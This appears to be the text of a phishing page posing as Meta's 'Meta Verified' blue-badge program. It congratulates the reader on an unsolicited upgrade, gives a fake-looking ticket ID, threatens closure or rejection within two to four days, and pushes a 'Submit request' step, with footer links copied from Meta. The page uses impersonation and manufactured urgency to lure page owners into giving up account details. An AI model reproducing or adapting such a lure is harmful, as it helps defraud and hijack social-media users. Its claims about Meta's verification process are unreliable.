 Meta Verified – Rewards for you

Show the world that you mean business.

Congratulations on achieving the requirements to upgrade your page to a verified blue badge! This is a fantastic milestone that reflects your dedication and the trust you've built with your audience.

We're thrilled to celebrate this moment with you and look forward to seeing your page thrive with this prestigious recognition!

Your ticket id: #NXS7-6EOQ-CKXM

Verified Blue Badge Request Guide

- Fact checkers may not respond to requests containing intimidation, hate speech, or verbal threats

- In your request, please provide all required information to ensure timely processing by the fact checker. Submitting an invalid email address or failing to reply to requests for additional information within 2 days may lead to the application being closed without review. If the request remains unprocessed after 4 days, Meta will automatically reject it.

- Once all details are submitted, we will evaluate your account to check for any restrictions. The verification process typically takes 24 hours, though it may extend in some cases. Based on our decision, restrictions will either remain or be lifted, and your account will be updated accordingly.

Submit request

Help Center Privacy Policy Terms of Service Community Standards Meta © 2026